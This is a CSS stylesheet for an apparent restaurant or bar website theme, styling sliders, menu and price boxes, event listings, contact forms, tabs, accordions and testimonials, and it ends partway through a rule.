.bg-2.topOrnament {
  padding-top: 30px;
}
.bg-2.topOrnament > .inner {
  padding-top: 0;
}
.bg-2.topOrnament:before {
  content: " ";
  display: block;
  height: 76px;
  width: 100%;
  position: absolute;
  top: -76px;
  background: transparent url("../images/bg-2-top.png") no-repeat top center;
}
#blogBgImage > .inner {
  background: transparent url("../images/content/background-5.jpg") no-repeat top center;
}
.pg404 > .inner {
  background: transparent url("../images/content/background-1.jpg") no-repeat top center;
}
/* flexslider */
.flexslider.flexFull.type2 {
  padding: 0;
  /*.flex-direction-nav{
    width: 940px;
    left: 50%;
    margin-left: -470px;
    position: absolute;
    top: 50%;
    margin-top: -39px;
  }*/
}
.flexslider.flexFull.type2 .flex-direction-nav a {
  position: static;
  display: block;
  width: 77px;
  height: 77px;
  background: transparent url("../images/slider2-controls.png") no-repeat left top;
  font-size: 0;
  color: transparent;
  -webkit-transition: none;
  transition: none;
  margin: 0;
  float: left;
}
.flexslider.flexFull.type2 .flex-direction-nav a:hover {
  background-position: left -145px;
}
.flexslider.flexFull.type2 .flex-direction-nav a:before {
  display: none;
  height: 0;
}
.flexslider.flexFull.type2 .flex-direction-nav .flex-next {
  background-position: -167px 0;
  float: right;
}
.flexslider.flexFull.type2 .flex-direction-nav .flex-next:hover {
  background-position: -167px -145px;
}
.flexslider.flexFull.type2 .flex-direction-nav {
  width: 100%;
  left: 0;
  margin-left: 0;
  position: absolute;
  margin-top: 39px;
  top: 42%;
}
.flexslider.flexFull {
  padding: 30px 0 10px 0;
}
.flexslider.flexFull .flex-direction-nav a {
  position: static;
  display: block;
  width: 58px;
  height: 58px;
  background: transparent url("../images/slider-controls.png") no-repeat left top;
  font-size: 0;
  color: transparent;
  -webkit-transition: none;
  transition: none;
  margin: 0;
  float: left;
}
.flexslider.flexFull .flex-direction-nav a:hover {
  background-position: left -83px;
}
.flexslider.flexFull .flex-direction-nav a:before {
  display: none;
  height: 0;
}
.flexslider.flexFull .flex-direction-nav .flex-next {
  background-position: -115px 0;
  float: right;
}
.flexslider.flexFull .flex-direction-nav .flex-next:hover {
  background-position: -115px -83px;
}
.flexslider.flexFull .flex-direction-nav {
  width: 820px;
  left: 50%;
  margin-left: -410px;
  position: absolute;
  top: 50%;
  margin-top: -41px;
}
.flexslider.flexFade {
  margin: 30px 0;
  min-height: 398px;
}
.flexslider.flexFade .slides > li {
  min-height: 398px;
}
.flexslider.flexFade .flex-direction-nav a {
  width: 26px;
  height: 26px;
  color: #fff;
  text-shadow: none;
  right: 30px;
  margin-top: -13px;
}
.flexslider.flexFade .flex-direction-nav a:before {
  font-size: 26px;
}
.flexslider.flexFade .flex-direction-nav .flex-prev {
  left: 20px;
}
.flexslider.flexFade .flex-direction-nav {
  width: 398px;
  height: 398px;
  position: absolute;
  left: 0;
  bottom: 0;
}
.flexslider.flexFade .descArea {
  background: transparent url("../images/circle-flex.png") no-repeat top center;
  z-index: 4;
  text-align: center;
  width: 398px;
  height: 398px;
  padding: 50px;
  position: absolute;
  left: 0;
  bottom: 0;
}
.flexslider.flexFade .descArea h4 {
  font-family: 'aleobold';
  font-size: 39px;
  line-height: 43px;
  color: #fff;
  margin-top: 0;
  margin-bottom: 12px;
}
.flexslider.flexFade .descArea h5 {
  font-family: 'geared_slabregular';
  font-size: 26px;
  line-height: 32px;
}
.flexslider.flexFade .descArea p {
  font-size: 16px;
  line-height: 19px;
}
.flexslider.flexFade .descArea hr {
  height: 1px;
  background: #fff;
  margin: 10px auto;
  max-width: 80%;
}
.flexslider.flexFade .price {
  color: #fff;
  display: block;
  text-align: center;
  font-family: 'aleobold';
  font-size: 45px;
  line-height: 45px;
}
.flexslider.flexFade .price em {
  font-style: normal;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
  position: relative;
  top: -0.7em;
  padding: 0 4px;
}
.flexslider.flexFade .price span {
  position: relative;
  top: 0;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
}
.flexslider.flexSimple {
  overflow: visible;
}
.flexslider.flexSimple .flex-direction-nav a {
  text-align: center;
  display: block;
  background: #470707;
  color: #fff;
  box-shadow: 0px 0px 6px 0px #000;
  text-shadow: none;
  padding-top: 4px;
  left: -20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.flexslider.flexSimple .flex-direction-nav a:before {
  font-size: 34px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f0d9";
  padding-right: 4px;
}
.flexslider.flexSimple .flex-direction-nav a.flex-next {
  left: auto;
  right: -20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.flexslider.flexSimple .flex-direction-nav a.flex-next:before {
  content: "\f0da";
  padding-left: 4px;
}
/* prodBox */
.prodBox {
  clear: both;
  position: relative;
  text-align: center;
  min-height: 335px;
  width: 260px;
  margin: 70px auto 90px auto;
  background: #f5f3eb;
  color: #877e7e;
  font-size: 12px;
  line-height: 18px;
}
.prodBox:after {
  display: block;
  content: " ";
  background: transparent url("../images/paper-1-btm.png") no-repeat center bottom;
  position: absolute;
  width: 260px;
  height: 62px;
  bottom: -61px;
  left: 0;
  right: 0;
}
.prodBox p {
  color: #877e7e;
  font-size: 12px;
  line-height: 18px;
}
.prodBox .info {
  display: block;
  padding: 15px 0;
  color: #676464;
  font-size: 11px;
  line-height: 18px;
}
.prodBox h4 {
  color: #635858;
  font-family: 'aleobold';
  font-size: 25px;
  line-height: 29px;
  margin: 0 0 15px 0;
}
.prodBox .price {
  display: block;
  text-align: center;
  padding: 19px 0 0 0;
  color: #fff;
  font-family: 'aleobold';
  font-size: 45px;
  line-height: 45px;
  position: absolute;
  top: -52px;
  left: 50%;
  margin-left: -52px;
  background: #490909;
  border: 1px solid #8a1c1c;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 105px;
  height: 105px;
}
.prodBox .price small {
  font-family: 'aleoregular';
  font-size: 21px;
  line-height: 20px;
  display: block;
}
.prodBox .price em {
  font-style: normal;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
  position: relative;
  top: -0.7em;
  padding: 0 4px;
}
.prodBox .price span {
  position: relative;
  top: -0.7em;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
}
.prodBox .inner {
  padding: 20px 15px 15px 15px;
}
.prodBox.type2 {
  margin-bottom: 140px;
}
.prodBox.type2:after {
  background-image: url("../images/paper-2-btm.png");
  height: 115px;
  bottom: -114px;
}
.prodBox.type3 {
  margin-bottom: 70px;
}
.prodBox.type3:after {
  background-image: url("../images/paper-3-btm.png");
  height: 44px;
  bottom: -43px;
}
/* menuBox */
.menuBox {
  width: 246px;
  margin: 0 auto;
  position: relative;
  padding-top: 117px;
  margin-bottom: 140px;
}
.menuBox:after {
  display: block;
  content: " ";
  background: transparent url("../images/menubox-1-btm.png") no-repeat center bottom;
  position: absolute;
  width: 246px;
  height: 105px;
  bottom: -104px;
  left: 0;
  right: 0;
}
.menuBox .top {
  text-align: center;
  background: transparent url("../images/menubox-top.png") no-repeat top center;
  width: 246px;
  height: 156px;
  padding: 28px 0 0 0;
  text-transform: uppercase;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 32px;
  line-height: 32px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.menuBox .top img {
  display: inline-block;
}
.menuBox .top span {
  padding-top: 12px;
  display: block;
}
.menuBox .inner {
  background: #f5f3eb;
  padding: 55px 15px 5px 15px;
  color: #460606;
  font-size: 12px;
  line-height: 17px;
}
.menuBox .inner p {
  color: #460606;
  font-size: 12px;
  line-height: 17px;
  margin-bottom: 5px;
}
.menuBox .inner .title {
  display: block;
  font-family: 'aleobold';
  font-size: 16px;
  line-height: 16px;
  padding: 0 0 5px 0;
}
.menuBox .inner .price {
  font-family: 'aleobold';
  display: block;
  color: #8d1212;
  font-size: 29px;
  line-height: 29px;
}
.menuBox .inner .price em {
  font-style: normal;
  font-family: 'aleoregular';
  display: inline-block;
  position: relative;
  top: -0.5em;
  font-size: 19px;
  line-height: 19px;
  padding: 0 3px;
}
.menuBox .inner .price span {
  font-family: 'aleobold';
  display: inline-block;
  position: relative;
  top: -0.5em;
  font-size: 19px;
  line-height: 19px;
  padding: 0 3px;
}
.menuBox .media > .pull-left {
  margin-right: 15px;
}
.menuBox hr {
  background: transparent url("../images/line-hr2.png") repeat-x center 10px;
  height: 1px;
  padding: 10px 0;
}
.menuBox.type2 {
  margin-bottom: 105px;
}
.menuBox.type2:after {
  background-image: url("../images/menubox-2-btm.png");
  height: 75px;
  bottom: -74px;
}
.menuBox.type3 {
  margin-bottom: 95px;
}
.menuBox.type3:after {
  background-image: url("../images/menubox-3-btm.png");
  height: 65px;
  bottom: -64px;
}
.menuBox.type4 {
  margin-bottom: 65px;
}
.menuBox.type4:after {
  background-image: url("../images/menubox-4-btm.png");
  height: 35px;
  bottom: -34px;
}
/* rounded image */
.roundedImg {
  width: 54px;
  height: 54px;
  display: inline-block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14), 0px 1px 1px 0px rgba(255, 255, 255, 0.75);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14), 0px 1px 1px 0px rgba(255, 255, 255, 0.75);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-color: transparent;
}
.roundedImg img {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* eventBox */
.eventBox {
  max-width: 821px;
  min-height: 150px;
  margin: 55px auto 60px auto;
  position: relative;
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  text-align: center;
  padding: 34px 10px 20px 135px;
}
.eventBox .hdr2 {
  display: block;
}
.eventBox hr {
  height: 1px;
  background: #ba1818;
  background: rgba(186, 24, 24, 0.5);
  max-width: 520px;
  margin: 0 auto 20px auto;
}
.eventBox .date {
  display: block;
  text-align: center;
  background: #9d2824;
  width: 124px;
  height: 124px;
  padding: 15px 5px 5px 5px;
  position: absolute;
  top: 0;
  left: 0;
  font-family: 'geared_slabregular';
  font-size: 45px;
  line-height: 45px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  color: #c89b7a;
}
.eventBox .date span {
  font-family: 'geared_slabbold';
  font-size: 56px;
  line-height: 51px;
  display: block;
}
.eventBox .place {
  display: block;
  font-family: 'geared_slabregular';
  color: #e05c28;
  font-size: 33px;
  line-height: 33px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  padding: 20px 0 0 0;
}
.eventBox .time {
  display: block;
  font-family: 'geared_slabbold';
  color: #b58767;
  font-size: 40px;
  line-height: 40px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  padding: 14px 0 0 0;
}
.eventBox .time small {
  color: inherit;
  font-size: 60%;
}
.eventBox .date.featureImg {
  height: auto;
  bottom: 0;
  top: auto;
  padding: 0;
  background: none;
}
@media (max-width: 990px) {
  .eventBox .date.featureImg {
    bottom: 0;
    top: auto;
    padding: 0;
    background: none;
    position: static;
    margin: 5px auto 20px 0;
    display: block;
    left: auto !important;
    margin-left: 0 !important;
    width: auto;
    height: auto;
  }
  .eventBox .date.featureImg img {
    display: inline-block;
  }
}
.mapit,
.shareit {
  margin: 0 0 20px 0;
  min-height: 39px;
  position: relative;
  display: inline-block;
  padding: 13px 0 0 49px;
  font-size: 31px;
  line-height: 31px;
  font-family: 'geared_slabregular';
  color: #fff;
  text-transform: uppercase;
}
.mapit:hover,
.shareit:hover {
  color: #fff;
}
.mapit i,
.shareit i {
  display: block;
  width: 45px;
  height: 45px;
  background: transparent url("../images/marker-share.png") no-repeat 0 0;
  position: absolute;
  left: 0;
  top: 0;
}
.shareit i {
  background-position: 0 -124px;
}
.mapit + .shareit {
  margin-left: 50px;
}
.shareit + .mapit {
  margin-left: 50px;
}
/*--------------------------styles for contact form-----------------------------------*/
.wpcf7 {
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 55px auto!important;
  max-width: 821px;
  min-height: 150px;
  position: relative;
  -webkit-border-radius: 5px;
  padding: 35px 30px!important;
}
.wpcf7 img.ajax-loader {
  display: none;
}
.ct-contactForm input.wpcf7-form-control.wpcf7-submit.btn.btn-default {
  padding-top: 11px;
}
/* contact form inputs*/
.ct-contactForm input[type="text"],
.ct-contactForm input[type="email"],
.ct-contactForm textarea,
.ct-contactForm .wpcf7-form-control {
  padding-top: 15px;
}
/*style and colors for this inputs*/
.ct-contactForm input[type="text"],
.ct-contactForm input[type="email"],
.ct-contactForm textarea {
  padding: 18px 8px;
  min-height: 51px;
}
/*style for text in inputs*/
.ct-contactForm p {
  padding-bottom: 11px;
  margin: 0 0 16px 0;
}
.ct-contactForm p:last-of-type {
  padding-bottom: 0px;
  margin-bottom: 0px;
}
.ct-contactForm label {
  margin-bottom: -6px;
}
/*error messages*/
.wpcf7-validation-errors,
.wpcf7-mail-sent-ok {
  background-color: #f7e700;
  border-radius: 5px;
  color: #222;
}
div .wpcf7-mail-sent-ok {
  background-color: #398f14;
  color: #ffffff;
  margin: 2em 0.0em 1em 0.0em;
}
div .wpcf7-response-output {
  margin: 2em 0em 1em 0em;
}
/*--------------------------end styles for contact form-----------------------------------*/
.easyBox {
  max-width: 821px;
  min-height: 150px;
  margin: 55px auto 60px auto;
  position: relative;
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 35px 30px;
}
.easyBox.flat {
  padding: 35px 20px 30px 75px;
}
.easyBox.full {
  max-width: 100%;
  padding: 45px 55px 50px 55px;
}
.flatbox {
  background-color: #6d1b1b;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 20px;
  margin-bottom: 80px;
}
/* person box */
.personBox {
  color: #fff;
  max-width: 213px;
  margin: 0 auto 20px auto;
}
.personBox .ptitle {
  text-align: center;
  border-top-right-radius: 8px;
  border-top-left-radius: 8px;
  display: block;
  background: #460606;
  font-family: 'geared_slabbold';
  font-size: 32px;
  line-height: 32px;
  text-transform: uppercase;
  padding: 11px 3px;
}
.personBox .pname {
  padding: 20px 0 8px 0;
  display: block;
  font-family: 'geared_slabregular';
  text-transform: uppercase;
  font-size: 24px;
  line-height: 24px;
}
.personBox .smallSocials {
  margin-top: 10px;
}
/* alert */
.alert {
  padding: 13px 60px;
  margin-bottom: 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.alert .close {
  top: 1px;
}
.alert i {
  font-size: 18px;
  top: 1px;
  position: relative;
  margin-right: 10px;
}
footer .alert {
  padding: 0;
}
.alert-danger {
  background-color: #fce2e3;
  border-color: #de9799;
  color: #e54034;
}
.alert-danger hr {
  border-top-color: #d88486;
}
.alert-danger .alert-link {
  color: #cc261a;
}
.alert-success {
  background-color: #daeec0;
  border-color: #c4e49a;
  color: #54732c;
}
.alert-success hr {
  border-top-color: #b8df86;
}
.alert-success .alert-link {
  color: #394e1e;
}
.alert-info {
  background-color: #d4ebf6;
  border-color: #badff1;
  color: #397a99;
}
.alert-info hr {
  border-top-color: #a5d5ed;
}
.alert-info .alert-link {
  color: #2b5c74;
}
.alert-warning {
  background-color: #fdf4bd;
  border-color: #f6e789;
  color: #8c834c;
}
.alert-warning hr {
  border-top-color: #f4e271;
}
.alert-warning .alert-link {
  color: #6b643a;
}
/* icon box */
.iconBox {
  margin: 10px 0 20px 0;
}
.iconBox h3 {
  font-family: 'geared_slabregular';
  font-weight: 400;
  font-size: 31px;
  line-height: 31px;
  text-transform: uppercase;
  margin: 0 0 20px 0;
}
.iconBox i {
  margin-right: 3px;
}
.buttonBox {
  padding-left: 100px;
  padding-right: 60px;
}
.buttonBox p {
  font-size: 31px;
  line-height: 31px;
  margin: 5px 0 0 0;
}
/* box with text */
.box_text {
  display: block;
  position: relative;
}
.box_text .ribbon_icon {
  display: block;
  background: transparent url("../images/blog-ribbon3.png") no-repeat center top;
  width: 42px;
  height: 57px;
  position: absolute;
  top: 39px;
  left: 30px;
  z-index: 1;
  text-align: center;
  color: #490909;
  font-size: 21px;
  padding-top: 13px;
}
.box_text .ribbon_icon i.fa-quote-left {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 88px;
  line-height: 69px;
}
.box_text .ribbon_icon i.fa-quote-left:before {
  content: "“";
}
.box_text .inner {
  min-height: 125px;
  position: relative;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  border: 0;
  margin: 0 0 25px 0;
  text-align: center;
  background: #490909;
  padding: 35px 100px 20px 100px;
}
.box_text .inner p {
  text-shadow: none;
  font-size: 19px;
  line-height: 23px;
  font-weight: 400;
  margin: 0;
}
.box_text .inner .author {
  display: block;
  padding: 7px 0;
  font-size: 15px;
  line-height: 15px;
  color: #cc9f7e;
  text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.4);
}
/* progress bars */
.progress {
  position: relative;
  overflow: visible;
  height: 55px;
  margin: 0 17px 15px 10px;
  background: transparent;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.progress:before {
  display: block;
  content: " ";
  background: transparent url("../images/progress-bar-left.png") repeat-x 0 0;
  width: 10px;
  height: 55px;
  position: absolute;
  top: 0;
  left: -10px;
}
.progress-bar {
  position: relative;
  float: left;
  width: 175px;
  height: 100%;
  font-family: 'geared_slabregular';
  font-weight: 400;
  text-shadow: 1px 2px 0px rgba(5, 3, 5, 0.24);
  font-size: 35px;
  line-height: 35px;
  text-transform: uppercase;
  text-align: left;
  background: transparent url("../images/progress-bar-md.png") repeat-x 0 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: none;
  transition: none;
  padding: 8px 10px 0 18px;
}
.progress-bar:before,
.progress-bar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.progress-bar:after {
  clear: both;
}
.progress-bar:before,
.progress-bar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.progress-bar:after {
  clear: both;
}
.progress-bar.animating {
  -webkit-transition: width 2s ease-in-out;
  transition: width 2s ease-in-out;
}
.progress-bar:before {
  display: block;
  content: " ";
  background: transparent url("../images/progress-bar-right.png") repeat-x 0 0;
  width: 17px;
  height: 49px;
  position: absolute;
  top: 0;
  right: -17px;
}
.progress-bar sub {
  font-size: 19px;
  text-transform: none;
  bottom: 0;
}
.progress.onlyfaq {
  margin: 0;
}
.progress.onlyfaq .progress-bar {
  width: auto;
  padding-right: 25px;
}
/* .pie-chart */
.pie-chart {
  margin: 0 0 25px 0;
  position: relative;
  background: transparent;
  width: 159px;
  height: 159px;
  display: inline-block;
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 42px;
}
.pie-chart > span {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  padding-top: 55px;
  line-height: 45px;
}
.pie-chart > span > i {
  position: relative;
  top: -1px;
}
.pie-chart > span > sub {
  font-size: 25px;
  bottom: 0;
  margin-left: 3px;
}
/* testimonial */
.testimonial .inner {
  position: relative;
  background: #f5f3eb;
  color: #460606;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  margin: 0 0 20px 0;
  padding: 20px 30px 10px 55px;
}
.testimonial .inner p {
  color: #460606;
  text-shadow: none;
}
.testimonial .inner:before {
  font-family: Arial, Helvetica, sans-serif;
  content: "“";
  font-size: 90px;
  height: 0;
  float: left;
  position: relative;
  left: -40px;
  top: 28px;
}
.testimonial .inner:after {
  content: " ";
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 11px 10.5px 0 10.5px;
  border-color: #f5f3eb transparent transparent transparent;
  position: absolute;
  left: 31px;
  bottom: -11px;
}
.testimonial .media-body {
  padding-top: 12px;
  line-height: 16px;
  clear: both;
}
.testimonial .media > .pull-left {
  margin-left: 15px;
  margin-right: 15px;
}
.testimonial .media .media-object {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.testimonial.dark_ver .inner {
  background: #4a0a0a;
  color: #f5f3eb;
}
.testimonial.dark_ver .inner p {
  color: #f5f3eb;
}
.testimonial.dark_ver .inner:after {
  border-color: #4a0a0a transparent transparent transparent;
}
/* tabs */
.nav-tabs {
  border: 0;
  margin: 0 0 20px 0;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li:first-child a {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.nav-tabs > li:last-child a {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.nav-tabs > li > a {
  color: #fff;
  padding: 8px 15px;
  margin-right: 1px;
  font-size: 13px;
  line-height: 14px;
  border: 0 !important;
  border-radius: 0;
  -webkit-box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.2) inset;
  box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.2) inset;
  background: #450505;
}
.nav-tabs > li > a:hover {
  border: 0;
  background: #450505;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #fff;
  background: #c89b7a;
  border: 0;
  cursor: default;
}
.tab-content > .tab-pane {
  display: block;
  position: absolute;
  width: 100%;
  top: -9999px;
  left: -9999px;
}
.tab-content > .active {
  top: 0;
  left: 0;
  position: relative;
}
p + .nav-tabs.type2 {
  margin-top: 30px;
}
.nav-tabs.type2 {
  border: 0;
  margin: 0;
}
.nav-tabs.type2 > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs.type2 > li:first-child a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.nav-tabs.type2 > li:last-child a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.nav-tabs.type2 > li > a {
  font-family: 'aleobold';
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  color: #4a0a0a;
  padding: 9px 30px 6px 30px;
  margin-right: 0;
  font-size: 18px;
  line-height: 18px;
  border: 0 !important;
  -webkit-box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  background: #e9e8e3;
}
.nav-tabs.type2 > li > a:hover {
  border: 0;
  background: #f5f3eb;
}
.nav-tabs.type2 > li.active > a,
.nav-tabs.type2 > li.active > a:hover,
.nav-tabs.type2 > li.active > a:focus {
  color: #4a0a0a;
  background: #f5f3eb;
  border: 0;
  cursor: default;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.nav-tabs.type2 > li + li + li > a {
  background: #dededd;
}
.nav-tabs.type2 + .tab-content {
  padding: 24px 17px 17px 28px;
  background: #f5f3eb;
  -webkit-border-radius: 4px;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius: 4px;
  -moz-border-radius-topleft: 0;
  border-radius: 4px;
  border-top-left-radius: 0;
}
.nav-tabs.type2 + .tab-content * {
  color: #4a0a0a;
  text-shadow: none;
}
.nav-tabs.type2.dark_ver > li > a {
  background: #580f0f;
  color: #fff;
}
.nav-tabs.type2.dark_ver > li > a:hover {
  background: #4a0a0a;
}
.nav-tabs.type2.dark_ver > li + li + li > a {
  background: #661616;
}
.nav-tabs.type2.dark_ver > li.active > a,
.nav-tabs.type2.dark_ver > li.active > a:hover,
.nav-tabs.type2.dark_ver > li.active > a:focus {
  color: #fff;
  background: #4a0a0a;
}
.nav-tabs.type2.dark_ver + .tab-content {
  background: #4a0a0a;
}
.nav-tabs.type2.dark_ver + .tab-content * {
  color: #fff;
}
/* accordion */
.panel-default {
  border: 0;
}
.panel-default .panel-title {
  font-size: 18px;
  line-height: 18px;
}
.panel-default > .panel-heading a {
  display: block;
  padding: 15px 30px;
  color: #fff;
  background-color: transparent;
  border: 0;
  border-top: 1px solid #333;
  border-top: 1px solid rgba(0, 0, 0, 0.4);
}
.panel-default > .panel-heading a:before {
  color: #444;
  color: rgba(0, 0, 0, 0.4);
  float: left;
  height: 0;
  position: relative;
  left: -28px;
  top: 1px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f068";
}
.panel-default > .panel-heading a.collapsed:before {
  content: "\f067";
}
.panel-default > .panel-heading {
  color: transparent;
  background-color: transparent;
  border: 0;
  padding: 0;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
  padding: 0 30px 15px 30px;
  border: 0;
  color: #fff;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
  border: 0;
}
p + .panel-group {
  margin-top: 30px;
}
.panel-group {
  margin: 0 0 20px 0;
  border-bottom: 1px solid #333;
  border-bottom: 1px solid rgba(0, 0, 0, 0.4);
}
.panel-group .panel {
  background: transparent;
  border: 0;
  border-top: 1px solid transparent;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.panel-group .panel + .panel {
  margin-top: 0;
}
.panel-group .onlyfaq {
  display: none;
}
/* custom styles for visual composers elements */
.ct-vcPostGrid div [class*='vc_custom'] {
  background-color: transparent !important;
}
.ct-vcPostGrid .vc_btn3-container .vc_btn3,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:link,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:visited,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:focus,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:hover {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  line-height: 33px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  white-space: nowrap;
  font-family: 'geared_slabbold';
  text-transform: uppercase;
  background: #9d2824;
  color: #c89b7a;
  font-size: 19px;
  line-height: 19px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.ct-vcPostGrid .vc_btn3-container .vc_btn3:active {
  top: 1px;
}
.ct-vcCallToAction {
  background: #000 !important;
  background: rgba(0, 0, 0, 0.3) !important;
  background-color: transparent !important;
  border: 1px solid #ba1818 !important;
  border: 1px solid rgba(186, 24, 24, 0.5) !important;
}
.ct-vcCallToAction .vc_btn3-container .vc_btn3,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:link,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:visited,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:focus,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:hover {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  line-height: 33px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  white-space: nowrap;
  font-family: 'geared_slabbold';
  text-transform: uppercase;
  background: #9d2824;
  color: #c89b7a;
  padding: 9px 12px;
  font-size: 19px;
  line-height: 19px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.ct-vcCallToAction .vc_btn3-container .vc_btn3:active {
  top: 1px;
}
div .ct-vcTabs div ul li a {
  background: #580f0f !important;
  color: #fff !important;
  font-family: 'aleobold';
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  padding: 9px 30px 6px 30px;
  margin-right: 0;
  font-size: 18px;
  line-height: 18px;
  border: 0 !important;
  -webkit-box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  background: #e9e8e3;
}
div .ct-vcTabs div ul li a:hover,
div .ct-vcTabs div ul li.vc_active a {
  color: #fff !important;
  background: #4a0a0a !important;
}
div .ct-vcTabs div.vc_tta-panels-container div.vc_tta-panels,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
  background-color: #4a0a0a !important;
